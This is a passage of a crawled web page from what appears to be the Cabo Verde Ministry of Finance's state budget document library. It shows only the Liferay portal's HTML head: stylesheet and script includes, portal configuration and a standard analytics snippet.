

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=67
body_size: 200985
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento de Estado - Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=67"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769302894294" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769302894294" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769302894294" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769302894294" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="915ce4ef" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"21"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"},getLayoutRelativeURL:function(){return"/web/dnocp/or%C3%A7amento-do-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"268070"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d268070"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="hVqxQpqL";Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d67";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D67";</script> <script src="/o/js_loader_modules?t=1769302894294" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769302894516" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769302894294" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">[data-title="Ascendente"]{display:none}.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
